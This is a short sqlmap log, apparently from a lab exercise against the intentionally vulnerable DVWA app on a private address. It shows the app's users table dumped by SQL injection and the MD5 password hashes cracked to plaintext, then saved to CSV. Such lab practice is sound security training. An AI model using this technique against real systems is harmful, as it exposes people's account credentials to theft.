 [21:32:15] [INFO] using hash method 'md5_generic_passwd'
[21:32:15] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[21:32:15] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[21:32:15] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[21:32:15] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[21:32:15] [INFO] table 'dvwa.users' dumped to CSV file '/home/pursue/.local/share/sqlmap/output/192.168.86.135/d
ump/dvwa/users.csv'
[21:32:15] [INFO] fetched data logged to text files under '/home/pursue/.local/share/sqlmap/output/192.168.86.135
'
[*] ending @ 21:32:15 /2023-01-02/